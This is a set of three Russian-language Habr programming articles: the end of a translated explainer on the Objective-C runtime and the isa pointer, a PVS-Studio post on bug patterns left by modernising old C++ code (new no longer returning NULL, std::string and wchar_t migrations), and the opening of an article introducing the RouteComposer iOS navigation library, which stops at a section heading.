NSData \*objData = [NSData dataWithBytes:obj length:malloc\_size(obj)];
NSLog(@"Object contains %@", objData);
return 0;
}
```
Мы соорудили иерархию классов, каждый из которых содержет в себе переменные, и заполнили их вполне очевидными значениями. Затем мы извлекли данные в удобоваримый вид, исползьуя **malloc\_size**, дабы получить правильную длину и воспользовались **NSData**, чтобы распечатать всё в hex. Вот, что у нас получилось на выходе:
```
2009-01-27 15:58:04.904 a.out[22090:10b] Object contains <20300000 aaaaaaaa bbbbbbbb cccccccc>
```
Мы видим, что класс последовательно заполнил ячейки памяти—сначала переменную A, потом его наследника B, а потом C. Всё просто!
Но что за **20300000** в самом начале? Они идут перед A, и потому, скорее всего, принадлежат **NSObject**. Посмотрим-ка на определение **NSObject**.
```
/*********** Base class ***********/
@interface NSObject {
Class isa;
}
```
Как видим, вновь какая-то пременная. Но что это за **Class** такой? Переходим по определению, которое нам предлагает **Xcode** и попадаем в *usr/include/objc/objc.h*, в котором находим следущее:
```
typedef struct objc_class *Class;
```
Идём дальше в /usr/include/objc/runtime.h и видим:
```
struct objc_class {
Class isa;
#if !__OBJC2__
Class super_class OBJC2_UNAVAILABLE;
const char *name OBJC2_UNAVAILABLE;
long version OBJC2_UNAVAILABLE;
long info OBJC2_UNAVAILABLE;
long instance_size OBJC2_UNAVAILABLE;
struct objc_ivar_list *ivars OBJC2_UNAVAILABLE;
struct objc_method_list **methodLists OBJC2_UNAVAILABLE;
struct objc_cache *cache OBJC2_UNAVAILABLE;
struct objc_protocol_list *protocols OBJC2_UNAVAILABLE;
#endif
} OBJC2_UNAVAILABLE;
```
Таким образом, **Class** это указатель на структуру, которая… Начинается с ещё одного **Class**
Посмотрим ещё один класс, **NSProxy**
```
@interface NSProxy {
Class isa;
}
```
И тут он есть. Ещё один, id, за которым может скрываться любой объект в Objective-C
```
typedef struct objc_object {
Class isa;
} *id;
```
И снова он. Очевидно, что каждый объект в Objective-C должен начинаться с **Class** *isa*, даже объекты классов. Так что же это такое?
Как следует из названия и типа, переменная isa указывает, какому классу принадлежит тот или иной объект. Каждый объект в Objective-C должен начинаться с *isa*, иначе runtime не будет знать, что же с ним делать. Вся информация о типе каждого конкретного объекта скрывается за этим крохотным указателем. Оставшийся кусок объекта, с точки зрения runtime, представляет из себя просто огромный BLOB, не дающий никакой информации. Только лишь классы могут придать этому куску какой-то смысл.
#### Классы
Что же тогда на самом деле содержится в классах? Ответ на этот вопрос нам поможет найти «недоступные » поля структуры (те, что после #if !\_\_OBJC2\_\_, они оставлены здесь для совместимости с пре-Леопардом, и вы не должны пользоваться ими, если занимаеться разработкой пол Леопард и выше, однако, они помогут понять нам, что же за информация там скрывается). Сначала идет *isa*, позволяющий работать с классом, как с объектом. Потом идет ссылка на Class — предок, дабы не нарушалась иерархия классов. Далее идет некоторая базовая информация о классе. Но самое интересное — в конце. Это список переменных, список методов и список протоколов. Все это доступно во время исполнения, и может быть изменено там же!
*Я пропустил кэш, так как он не слишком интересен с точки зрения манипуляции во время исполнения, но стоит рассказать о том, какую роль он играет в принципе. Каждый раз, когда вы посылаете сообщение ([foo bar]), Runtime ищет его в списке методов класса объекта. Но так как это просто линейный список, этот процесс достаточно продолжительный. Кэш же — это хэш таблица, в которой содержатся уже вызывавшиеся до этого методы. Именно поэтому первый вызов метода может быть значительно дольше, чем все последующие.*
Исследуя runtime.h, вы можете обнаружить множество функций для доступа и изменению этих элементов. Каждая функция начинается с префикса, который показывает, с чем она имеет дело. Базовые начинаются на *objc\_*, функции для работы с классами на *class\_*, и так далее. Например, вы можете вызвать *class\_getInstanceMethod*, чтобы узнать информацию о конкретном методе, такую как список аргументов/тип возвращаемого значения. Или же можете добавить новый метод с помощью *class\_addMethod*. Вы даже можете создавать целые классы с помощью *objc\_allocateClassPair* прямо во время исполнения!
#### Практическое применеие
Есть множество вариантов применеия этой Runtime мета-информации, вот только некоторые из них
1. **Автоматический поиск переменных/методов.** Apple уже реализовало это в виде Key-Value Coding: вы задаете имя, в соответсвии с этим именем получаете переменную или метод. Вы можете делать это и сами, если вас чем-то не устраивает реализация Apple.(*прим. переводчика — например, вот так* [Better key-value observing for Cocoa](http://www.mikeash.com/pyblog/key-value-observing-done-right.html))
2. **Автоматическая регистрация/вызов подклассов.** Используя *objc\_getClassList* вы можете получить список классов, уже известных Runtime и, проследив иерархию классов, выяснить, какие подклассы наследуются из данного класса. Это дает вам возможность писать подклассы, которые будут отвечать за специфичиские форматы данных, или что-то в этом роде, и потом дать суперклассу возможность находить их самому, избавив себя от утомительной необходимости регистрировать их все руками.
3. **Автоматически вызвывать метод для каждого класса.** Это может быть полезно для unit-testing фреймворков и подобного рода вещей. Очень похоже на #2, но с акцентом на поиск возможных методов, а не на иерархию классов
4. **Перегрузка методов во время исполнения.** Runtime предоставляет вам полный набор инструментов для изменения реализации методов классов, без необходимости изменять что-либо в их исходном коде
5. **Bridging** Имеея возможность динамически создавать классы и просматривать необходимые поля, вы можете создать мост между Objective-C и другим (достаточно динамичным) языком.
6. **И многое, многое другое!** Не ограничивайте себя списком, представленным выше.
#### Заключение
Objective-C — это мощный язык, ключевую роль в динамичности которого играет всеохватывающий Runtime API. Быть может, не так уж и приятно возиться со всем этим C кодом, но возможности, которые он открывает, поистине огромны.
*(прим. переводчика — для тех, кому уже не терпится поиграться со всей этой бесконечной динамичностью Objective-C, но не хочется разбираться с runtime.h, Mike Ash [выложил на GitHub](https://github.com/mikeash/MAObjCRuntime) проект — обертку над runtime.h, предоставляющую полный доступ ко всем вкусностям, описаным выше, но в привычном Objective-C синтаксисе.)* | https://habr.com/ru/post/148922/ | null | ru | null |
# Команда PVS-Studio расширяет кругозор, выполняя разработку на заказ

Как вы знаете, основная наша деятельность – это разработка анализатора кода PVS-Studio. И хотя мы давно и, как нам кажется, успешно этим занимаемся, недавно у нас появилась необычная мысль. Все-таки мы не пользуемся своим инструментам в том режиме, что и наши клиенты. Нет, конечно, мы проверяем код PVS-Studio с помощью PVS-Studio. Но откровенно говоря, проект PVS-Studio не такой уж большой. И работа с кодом PVS-Studio по стилю и характеру отличается от, к примеру, работы с кодом Chromium или LLVM.
Нам хотелось побывать в шкуре своих клиентов для того, чтобы понять, как наш инструмент используется в долгосрочных проектах. Ведь проверки проектов, которые мы делаем регулярно и, про которые пишем много [статей](http://www.viva64.com/ru/a/0084/), это как раз тот стиль использования анализатора, против которого мы активно выступаем. Неправильно запустить разово анализатор на проекте, исправить несколько ошибок и повторить это через год. При написании кода анализатор надо использовать регулярно, каждый день.
Ну да ладно, к чему это все? Наши теоретические желания попробовать себя в других проектах совпали с практическими предложениями, которые постепенно стали к нам поступать. В прошлом году мы решили выделить у нас в компании команду, которая бы занималась – о ужас! – разработкой на заказ. То есть участвовала в сторонних проектах в качестве программистов. Причем нам было интересно участвовать в долгосрочных и довольно крупных проектах, т.е. не менее 2-3 разработчиков и не менее 6 месяцев разработки. У нас было две цели: * попробовать альтернативный тип бизнеса (заказную разработку помимо продуктовой разработки);
* самим посмотреть на использование PVS-Studio в долгосрочных проектах.
И первая, и вторая задача оказались удачными. Но эта статья не про бизнес по заказной разработке, а про наш опыт. Имеется в виду не организационный опыт. Про это и так много статей. Про опыт работы с кодом чужих проектов. Про это мы и хотим рассказать.
Замеченные интересные моменты
-----------------------------
Сторонние проекты многому учат нас. Думаю, этой тематике мы посвятим далеко не одну статью. А сейчас мы начнём с некоторых интересных наблюдений. Мы заметили 3 яркие особенности кода, которые проявили себя в больших и старых проектах. Уверены, со временем будут публикации и про другие наблюдения.
У нас есть достаточно много [статей](http://www.viva64.com/ru/b/0188/) посвященных смене разрядности платформы с 32-бит на 64-бита. С портированием связано множество ошибок, которые начинают проявлять себя в 64-битных программах. Мы называем их [64-битные ошибки](http://www.viva64.com/ru/t/0002/).
Но помимо перехода на 64-битные системы, произошли и другие изменения в коде, которые не так заметны. Произошло это в связи с развитием компиляторов, библиотек и взрослением самих проектов. Последствия этих изменений хорошо заметны в коде, имеющем длинную историю развития. Предлагаем их обсудить. Думаю, это будет интересно и полезно. Возможно, кто-то захочет провести обзор своего старого кода, чтобы выявить аналогичные проблемы.
Рассмотренные паттерны ошибок были замечены нами, благодаря анализатору PVS-Studio. Многие из этих ошибок скрыты. Код почти работает благодаря удачному стечению обстоятельств. Однако, каждая такая ошибка — маленькая бомба замедленного действия, которая может сработать в любой момент.
**Примечание.** Чтобы избежать ограничений NDA, мы изменили имена и отредактировали код. Собственно, это совсем не тот код, который был в программе. Однако, «всё основано на реальных событиях».
### Изменение в поведении оператора new
Давным-давно оператор 'new' возвращал NULL в случае ошибки выделения памяти. Затем компиляторы начали поддерживать современный стандарт языка Си++, и бросать в таких ситуациях исключения std::bad\_alloc. Можно заставить оператор 'new' возвращать NULL, но сейчас речь не об этом.
Видимо, эти изменения были замечены сообществом программистов весьма поверхностно. Взяли себе на заметку этот факт и начали писать код с учётом нового поведения. Есть, конечно, программисты, которые до сих пор не в курсе, что оператор 'new' кидает исключение. Но мы говорим о нормальных, адекватных программистах. Личности, которые ничего не хотят знать и продолжают писать в стиле, как делали это 20 лет назад, нам не интересны.
Тем не менее, даже те, кто знает, что оператор 'new' изменил своё поведение, не провели обзор существующего кода. Кто-то просто не сообразил это сделать. Кто-то хотел, но ему было некогда, а потом он забыл про это. В результате, в огромном количестве программ продолжают жить некорректные обработчики ситуаций, когда невозможно выделить память.
Некоторые фрагменты кода безобидны:
```
int *x = new int[N];
if (!x) throw MyMemoryException(); // 1
int *y = new int[M];
if (!y) return false; // 2
```
В первом случае вместо MyMemoryException будет сгенерировано исключение std::bad\_alloc. Скорее всего, эти исключения обрабатываются одинаковым образом. Проблем нет.
Во втором случае проверка не сработает. Функция не вернёт значение 'false'. Вместо этого возникнет исключение, которое как-то будет потом обработано. Это ошибка. Поведение программы изменилось. Но на практике это почти никогда не приводит к проблемам. Просто программа немного по-разному будет реагировать на нехватку памяти.
Важнее предупредить о случаях, когда поведение программы изменяется не чуть-чуть, а весьма существенно. Таких ситуаций в больших старых проектах можно встретить огромное количество.
Вот пара примеров, когда при нехватке памяти должны быть выполнены определённые действия:
```
image->SetBuffer(new unsigned char[size]);
if (!image->GetBuffer())
{
CloseImage(image);
return NULL;
}
FormatAttribute *pAttrib = new FormatAttribute(sName, value, false);
if (pAttrib )
{
m_attributes.Insert(pAttrib);
}
else
{
TDocument* pDoc = m_state.GetDocument();
if (pDoc)
pDoc->SetErrorState(OUT_OF_MEMORY_ERROR, true);
}
```
Такой код намного более опасен. Например, пользователь может потерять содержимое своего документа в случае нехватки памяти, хотя вполне можно было дать возможность сохранить документ в файл.
**Рекомендация.** Найдите в своей программе все операторы 'new'. Проверьте, не собирается ли программа предпринять какие-то действия, если указатель будет нулевым. Перепишите такие места.
Анализатор PVS-Studio помогает обнаружить бессмысленные проверки с помощью диагностики [V668](http://www.viva64.com/ru/d/0293/).
### Замена char \* на std::string
С переходом от Си к Си++ и с ростом популярности стандартной библиотеки, в программах стали широко использовать классы строк, такие как std::string. Это понятно и объяснимо. Проще и безопасней работать с полноценной строкой, а не с указателем «char \*».
Класс строки стали использовать не только в новом коде, но и изменять некоторые старые фрагменты. Как раз с этим и могут возникать неприятности. Достаточно ослабить внимание, и код становится опасным или вовсе некорректным.
Но начнём не со страшного, а скорее забавного. Иногда попадаются вот такие неэффективные циклы:
```
for (i = 0; i < strlen(str.c_str()); ++i)
```
Явно, когда-то переменная 'str' была обыкновенным указателем. Плохо вызывать функцию strlen() при каждой итерации цикла. Это крайне неэффективно на длинных строках. Однако, после превращения указателя в std::string, код стал выглядеть ещё более глупо.
Сразу видно, что замена типов происходила бездумно. Это может приводить к подобному неэффективному коду или вообще к ошибкам. Поговорим про ошибки:
```
wstring databaseName;
....
wprintf("Error: cannot open database %s", databaseName); // 1
CString s;
....
delete [] s; // 2
```
В первом случае, указатель 'wchar\_t \*' превратился в 'wstring'. Беда возникнет, если не удастся открыть базу, и нужно будет распечатать сообщение. Код компилируется, но на экран будет распечатана абракадабра. Или программа вообще упадёт. Причина — забыли добавить вызов функции c\_str(). Корректный вариант:
```
wprintf("Error: cannot open database %s", databaseName.c_str());
```
Второй случай вообще эпичен. Как это не удивительно, но такой код успешно компилируется. Используется весьма популярный строковый класс CString. Класс CString неявно может преобразовываться к указателю. Именно это здесь и происходит. Результат — двойное удаление буфера.
**Рекомендация.** Если вы меняете указатели на класс строки, делайте это аккуратно. Не используйте массовую замену без просмотра каждого случая. То, что код компилируется, вовсе не означает, что он работает. Лучше оставить в покое код, использующий указатели, если нет явной необходимости его править. Пусть лучше код корректно работает с указателями, чем некорректно с классами.
Анализатор PVS-Studio помогает обнаружить некоторые из ошибок, возникшие из-за замены указателей на классы. В этом могут помочь диагностики [V510](http://www.viva64.com/ru/d/0099/), [V515](http://www.viva64.com/ru/d/0104/) и т.д. Но полностью надеяться на анализаторы не стоит. Может попасться крайне творческий код, ошибку в котором с трудом сможет найти не только анализатор, но и опытный программист.
### Замена char на wchar\_t
Проект развивается, появляется желание сделать интерфейс приложения многоязычным. И вот в какой-то момент происходит массовая замена char на wchar\_t. Поправлены ошибки, выданные компилятором. «Готова» unicode-версия приложения.
На практике, после такой замены приложение превращается в решето. Ошибки, которые возникнут после такой замены, могут проявлять себя десятилетиями и с трудом воспроизводиться.
Как-же такое может быть? Очень просто. Многие фрагменты кода не готовы, что размер символа изменится. Код компилируется без ошибок и без предупреждений. Но работает только на «50%». Сейчас вы поймете, что мы имеем в виду.
**Примечание.** Напомню, что мы не запугиваем плохим кодом, полученным от студентов. Мы рассказываем о суровых реалиях программистского бытия. В больших и старых проектах неизбежно появляются такие ошибки. И их сотни. Серьёзно. Сотни.
Примеры:
```
wchar_t tmpBuffer[500];
memset(tmpBuffer, 0, 500); // 1
TCHAR *message = new TCHAR[MAX_MSG_LENGTH];
memset(charArray, 0, MAX_MSG_LENGTH*sizeof(char)); // 2
LPCTSTR sSource = ...;
LPTSTR sDestination = (LPTSTR) malloc (_tcslen(sSource) + 12); // 3
wchar_t *name = ...;
fprintf(fp, "%i : %s", i, name); // 4
```
В первом случае программист вообще не задумался, что размер символа со временем изменится. Поэтому очистил только половину буфера. Вот откуда мои слова про 50%.
Во втором случае программист догадывался, что размер символа изменится. Однако, подсказка "\* sizeof(char)" никак не помогла при массовой замене типов. Надо было делать не так. Правильный вариант:
```
memset(charArray, 0, MAX_MSG_LENGTH * sizeof(charArray[0]));
```
Третий пример. С типами всё хорошо. Для подсчёта длины строки используется функция \_tcslen(). На первый взгляд всё замечательно. Однако, когда символы стали иметь тип 'wchar\_t', программа опять стала работать на 50%.
Выделяется в 2 раза меньше памяти, чем необходимо. По факту, программа будет успешно работать до тех пор, пока длина сообщения не будет превышать половину от максимально возможной длины. Неприятная ошибка которая надолго задержалась в коде.
Четвёртый пример. Поправили функции printf(), sprintf() и так далее, но забыли проверить frintf(). В результате, в файл записывается мусор. Надо было сделать как-то так:
```
fwprintf(fp, L"%i : %s", i, name);
```
Или так, если это обыкновенный ASCII-файл:
```
fprintf(fp, "%i : %S", i, name);
```
Примечание. Сейчас подумал, что говорил про 50%, с точки зрения Windows. В Linux тип wchar\_t занимает не 2, а 4 байта. Так что в Linux мире программа будет работать вообще только на 25% :).
**Рекомендация.** Если вы уже массово заменили char на wchar\_t, не знаем, что может помочь. Этим можно было внести массу интересных ошибок. Внимательно просмотреть все места, где используется wcahr\_t, не реально. Отчасти вам поможет статический анализатор кода. Часть ошибок он выявят. Показанные выше ошибки найдёт анализатор PVS-Studio. Последствия замены char на wchar\_t весьма разнообразны и выявляются различными диагностиками. Перечислять их не имеет смысла. В качестве примера, можно назвать [V512](http://www.viva64.com/ru/d/0101/), [V576](http://www.viva64.com/ru/d/0176/), [V635](http://www.viva64.com/ru/d/0252/) и т.д.
Если вы ещё не делали замену, но планируете, то подойдите к ней со всей серьезностью. Заменить типы автоматически и поправить ошибки компиляции займет, например, 2 дня. Сделать те же замены вручную, с просмотром кода, займет на порядок больше времени. Например, вы потратите на это 2 недели. Но это лучше, чем потом втечение 2 лет вылавливать все новые ошибки:* неправильное форматирование строк;
* выход за границы выделенных буферов памяти;
* работа с буферами, очищенными на половину;
* работа с буферами, скопированными на половину;
* и так далее.
Заключение
----------
Мы остались довольны своим опытом участия в сторонних заказных разработках, так это позволило нам посмотреть на мир другими глазами. Мы продолжим свое участие в сторонних проектах в качестве разработчиков, так что, если кому интересно пообщаться с нами на эту тему, пишите. Если боитесь, что потом про вас будет разоблачительная статья (про найденные ошибки), то все-равно [пишите](http://www.viva64.com/ru/about-feedback/) – да поможет нам всем NDA! | https://habr.com/ru/post/227169/ | null | ru | null |
# Композиция UIViewController-ов и навигация между ними (и не только)

В этой статье я хочу поделиться опытом который мы успешно используем уже несколько лет в наших iOS приложениях, 3 из которых в данный момент находятся в Appstore. Данный подход хорошо зарекомендовал себя и недавно мы сегрегировали его от остального кода и оформили в отдельную библиотеку [RouteComposer](https://github.com/ekazaev/route-composer) о которой собственно и пойдет речь.
<https://github.com/ekazaev/route-composer>
Но, для начала, давайте попробуем разобраться что подразумевается под композицией вью контроллеров в iOS.
Прежде чем переходить собственно к пояснениям, я напомню, что в iOS чаще всего подразумевается под вью контролером или `UIViewController`. Это класс унаследованный от стандартного `UIViewController`, который является базовым контроллером паттерна MVC, который Apple рекомендует использовать для разработки iOS приложений.
Можно использовать альтернативные архитектурные паттерны такие как MVVM, VIP, VIPER, но и в них `UIViewController` будет задействован так или иначе, а, значит, данная библиотека может использоваться вместе с ними. Cущность `UIViewController` используется для контроля `UIView`, которая чаще всего представляет собой экран или значительную часть экрана, обработки событий от него и отображения в нем неких данных.

Все `UIViewController`ы можно условно разделить на **Обычные Вью Контроллеры**, которые отвечают за некую видимую область на экране, и **Контейнер Вью Контроллеры**, которые, помимо отображения себя самих и некоторых своих элементов управления, способны также отображать дочерние вью контролеры интегрированные в них тем или иным способом.
Стандартными контейнер вью контроллерами поставляемыми с Cocoa Touch можно считать: `UINavigationConroller`, `UITabBarController`, `UISplitController`, `UIPageController` и некоторые другие. Также, пользователь может создавать свои кастомные контейнер вью контролеры следуя правилам Cocoa Touch описаным в документации Apple.
Процесс внедрения стандартных вью контролеров в контейнер вью контроллеры, а также интеграцию вью контролеров в стек вью контролеров мы будем называть **композицией** в этой статье.
Почему же стандартное решение для композиции вью контроллеров оказалось для нас не оптимальным и мы разработали библиотеку облегчающую наш труд.
Давайте рассмотрим для начала композицию некоторых стандартных контейнер вью контролеров для примера:
### Примеры композиции в стандартных контейнерах
#### `UINavigationController`
```
let tableViewController = UITableViewController(style: .plain)
// Вставка первого вью контролера в контролер навигации
let navigationController = UINavigationController(rootViewController: tableViewController)
// ...
// Вставка второго вью контролера в контролер навигации
let detailViewController = UIViewController(nibName: "DetailViewController", bundle: nil)
navigationController.pushViewController(detailViewController, animated: true)
// ...
// Вернуться к первому контроллеру
navigationController.popToRootViewController(animated: true)
```
#### `UITabBarController`
```
let firstViewController = UITableViewController(style: .plain)
let secondViewController = UIViewController()
// Создание контейнера
let tabBarController = UITabBarController()
// Вставка двух вью контролеров в таб бар контролер
tabBarController.viewControllers = [firstViewController, secondViewController]
// Один из программных способов переключения видимого контролера
tabBarController.selectedViewController = secondViewController
```
#### `UISplitViewController`
```
let firstViewController = UITableViewController(style: .plain)
let secondViewController = UIViewController()
// Создание контейнера
let splitViewController = UISplitViewController()
// Вставка первого вью контролера в сплит контролер
splitViewController.viewControllers = [firstViewController]
// Вставка второго вью контролера в сплит контролер
splitViewController.showDetailViewController(secondViewController, sender: nil)
```
### Примеры интеграции (композиции) вью котроллеров в стек
#### Установка вью контролера рутом
```
let window: UIWindow = //...
window.rootViewController = viewController
window.makeKeyAndVisible()
```
#### Модальная презентация вью контролера
```
window.rootViewController.present(splitViewController, animated: animated, completion: nil)
```
### Почему мы решили создать библиотеку для композиции
Как видно из примеров выше, нет единого способа интеграции обычных вью контролеров в контейнеры, как и нет единого способа построения стека вью контролеров. И, стоит вам захотеть слегка изменить лайаут вашего приложения или способ навигации в нем, как вам потребуются значительные изменения кода приложения, так же вам потребуются ссылки на объекты контейнеров, что бы вы могли вставить в них ваши вью контроллеры и т.д. То есть, сам стандартный способ подразумевает достаточно большой объем работы, а так же наличие ссылок на вью контролеры для порождения действий и презентации других контролеров.
Всему этому добавляют головной боли различные способы дип-линкинга в приложение (например с использованием Universal links), так как вам придется ответить на вопрос: *а что если контролер которой нужно показать пользователю так как он кликнул на ссылку в сафари уже показан, или вью контроллер который должен его показать еще не создан*, вынуждая вас ходить по дереву вью контролеров и писать код от которого иной раз начинают кровоточить глаза и который любой iOS девелопер старается спрятать. Кроме того, в отличие от Android архитектуры где каждый экран строится отдельно, в iOS чтобы показать какую то часть приложения сразу после запуска может потребоваться построить достаточно большой стек вью контроллеров который будут скрыты под тем который вы показываете по запросу.
Было бы здорово просто вызывать методы вроде `goToAccount()`, `goToMenu()` или `goToProduct(withId: "012345")` по нажатии пользователем на некоторую кнопку или по получении приложением универсальной ссылки из другого приложения и не задумываться о интеграции данного вью контроллера в стек, зная что создатель этого вью контроллера уже предоставил эту реализацию.
Кроме того, зачастую, наши приложения состоят из огромного количества экранов разрабатываемых разными командами, и, что бы добраться до одного из экранов в процессе разработки, нужно пройти через другой экран который возможно еще не создан. В нашей компании мы использовали подход который мы называем *чашкой Петри*. То есть в режиме разработки девелоперу и тестировщику доступен список всех экранов приложения и он может перейти к любому из них (разумеется к некоторым из них могут потребоваться некоторый входные параметры).
С ними можно взаимодействовать и тестировать индивидуально, а потом собрать в конечное приложение для продакшена. Такой подход сильно облегчает разработку, но, как вы видели из примеров выше, начинается ад композиции, когда нужно держать в коде несколько способов интеграции вью контролера в стек.
Остается добавить, что это все умножится на N как только ваша маркетинговая команда изъявит желание провести A/B тестирование на живых пользователях и проверить какой способ навигации работает лучше, например, таб бар или гамбургер меню?
* ~~Давайте отрежем Сусанину ноги~~ Давайте показывать 50% пользователей Таб Бар, а другим Гамбургер меню и через месяц мы вам скажем какие пользователи видят больше наших специальных предложений?
Я попробую рассказать вам как мы подошли к решению этой проблемы и в конце концов выделили его в библиотеку RouteComposer.
### ~~Сусанин~~ Route Composer
Проанализировав все сценарии композиции и навигации мы попытались абстрагировать приведенный в примерах выше код и выделили 3 основных сущности из которых состоит и которыми оперирует библиотека [RouteComposer](https://github.com/ekazaev/route-composer) — `Factory`, `Finder`, `Action`. Кроме того, в библиотеке присутствуют 3 вспомогательные сущности которые отвечают за небольшой тюнинг который может потребоваться в процессе навигации — `RoutingInterceptor`, `ContextTask`, `PostRoutingTask`. Все эти сущности должны быть сконфигурированы в цепь зависимостей и переданы `Router`у — объекту, который и будет строить ваш стек вью контролеров.
Но, о каждой из них по порядку:
#### Factory
Как и следует из названия `Factory` отвечает за создание вью контролера.
```
public protocol Factory {
associatedtype ViewController: UIViewController
associatedtype Context
func build(with context: Context) throws -> ViewController
}
```
Здесь же важно оговориться о понятии **контекста**. Контекстом в рамках библиотеки мы называем все что может понадобиться вью контролеру для того что бы быть созданным. Например, для того что бы показать вью контроллер отображающий детали продукта — необходимо в него передать некий productID например в виде `String`. Сущностью контекста может быть все что угодно: объект, структура, блок или тупл(tuple). Если же вашему контроллеру ничего не нужно для того что бы быть созданным — контекст можно указать как `Any?` и устанавливать в `nil`.
Например:
```
class ProductViewControllerFactory: Factory {
func build(with productID: UUID) throws -> ProductViewController {
let productViewController = ProductViewController(nibName: "ProductViewController", bundle: nil)
productViewController.productID = productID // В целом, данное действие лучше переложить на `ContextAction`, но об этом далее
return productViewController
}
}
```
Из реализации выше становится понятно, что данная фабрика загрузит образ вью контроллера из XIB файла и установит в него переданный productID. Помимо стандартного протокола `Factory`, библиотека предоставляет несколько стандартных реализаций этого протокола для того что бы избавить вас от написания банального кода (в частности приведенного в примере выше).
Далее я воздержусь от приведения описаний протоколов и примеров их реализаций, так как с ними можно подробно ознакомиться скачав пример, поставляемый вместе с библиотекой. Там приведены различные реализации фабрик для обычных вью контролеров и контейнеров, а так же способы их конфигурации.
#### Action
Сущность `Action` представляет описывает собой способ интеграции вью контролера, который будет построен фабрикой, в стек. Вью контроллер не может после создания просто повиснуть в воздухе и, поэтому, каждая фабрика должна содержать `Action` как видно из примера выше.
Самой банальной реализацией `Action` является модальная презентация контроллера:
```
class PresentModally: Action {
func perform(viewController: UIViewController, on existingController: UIViewController, animated: Bool, completion: @escaping (_: ActionResult) -> Void) {
guard existingController.presentedViewController == nil else {
completion(.failure("\(existingController) is already presenting a view controller."))
return
}
existingController.present(viewController, animated: animated, completion: {
completion(.continueRouting)
})
}
}
```
Библиотека содержит реализацию большинства стандартных способов интеграции вью контролеров в стек и вам скорее всего не придется создавать свои самостоятельно до тех пор, пока вы не используете некий кастомный контейнер вью контроллер или способ презентации. Но создание кастомных `Action` не должно вызвать проблем если вы ознакомитесь с примерами.
#### Finder
Сущность `Finder` отвечает роутеру на вопрос *— А создан ли уже такой вью контроллер и есть ли он уже в стеке? Возможно, ничего создавать не требуется и достаточно показать то что уже есть?*.
```
public protocol Finder {
associatedtype ViewController: UIViewController
associatedtype Context
func findViewController(with context: Context) -> ViewController?
}
```
Если вы храните ссылки на все созданные вами вью контроллеры — то в вашей реализации `Finder` вы можете просто возвращать ссылку на искомый вью контроллер. Но чаще всего это не так, ведь стек приложения, особенно особенно если оно большое, меняется довольно динамично. Кроме того, вы можете иметь несколько одинаковых вью контроллеров в стеке показывающих разные сущности (например несколько ProductViewController показывающие разные товары с разным productID), поэтому реализация `Finder` может потребовать кастомной имплементации и поиска соответствующего вью контролера в стеке. Библиотека облегчает эту задачу предоставляя `StackIteratingFinder` как расширение `Finder` — протокол с соответствующими настройками, позволяющий упростить эту задачу. В реализации `StackIteratingFinder` вам потребуется только ответить на вопрос — является ли данный вью контролер тем который роутер ищет по вашему запросу.
Пример такой реализации:
```
class ProductViewControllerFinder: StackIteratingFinder {
let options: SearchOptions
init(options: SearchOptions = .currentAndUp) {
self.options = options
}
func isTarget(_ productViewController: ProductViewController, with productID: UUID) -> Bool {
return productViewController.productID == productID
}
}
```
### Вспомогательные сущности
#### `RoutingInterceptor`
